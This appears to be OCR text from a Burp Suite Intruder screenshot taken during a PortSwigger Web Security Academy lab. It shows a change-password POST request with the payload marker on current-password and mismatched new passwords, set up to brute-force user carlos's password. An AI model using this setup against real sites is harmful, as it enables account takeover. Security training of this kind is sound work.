 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2f0046047026ef81b680cc009f0089.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a2f0046047026ef81b680cc009f0089.web-security-academy.net
3 Cookie: session=52QsqLWo7z8z4hgZcTMePQG519eIpqus
4 Content-Length: 78
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a2f0046047026ef81b680cc009f0089.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2f0046047026ef81b680cc009f0089.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§payload§&new-password-1=abcd&new-password-2=abcde
Search
1 highlight
Clear
1 payload position
Length: 1095
Event log (11) All issues
Memory: 218.0MB